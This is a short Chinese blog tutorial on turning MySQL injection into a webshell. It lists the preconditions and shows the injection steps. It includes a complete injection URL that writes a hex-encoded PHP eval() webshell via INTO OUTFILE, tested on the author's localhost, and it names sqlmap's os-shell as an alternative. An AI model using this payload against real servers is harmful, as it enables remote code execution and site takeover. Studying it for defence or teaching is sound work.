Mysql注入直接getshell的條件相對來說比較苛刻點把



1:要知道網站絕對路徑,可以通過報錯,phpinfo界面,404界面等一些方式知道

2:gpc沒有開啟,開啟了單引號被轉義了,語句就不能正常執行了

3:要有file權限,默認情況下只有root有

4:對目錄要有寫權限,一般image之類的存放突破的目錄就有

在實際環境中我只遇過一次,為了做實驗,我把php.ini文件里面的gpc改為了Off,重啟了一下apahce服務

首先是常規的注入語句

And 1=1 and 1=2 之類的,在輸入單引號的時候報錯了得到了覺得路徑,寫shell需要用到



然后order by union等

原創文章,希望大家多多支持



然后就是用into outfile寫文件

http://127.0.0.1/mysqltest/index.php?age=25%20union%20select%201,2,3,4,0x3c3f706870206576616c28245f504f53545b2774657374275d293f3e%20into%20outfile%20%27C:/appserv/www/mysqltest/shell1.php%27



0x3c3f706870206576616c28245f504f53545b2774657374275d293f3e是hex編碼的<?php eval($_POST['test'])?>

寫的文件名一定要是不存在的,不然就會不成功

這里的路徑要用/,如果要用\的話,就要用\\轉移成一個\如

C:\\appserv\\www\\mysqltest\\shell1.php



也可以直接用穿山甲來寫

或者sqlmap的os-shell

原創文章,希望大家多多支持我

9097

9097

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?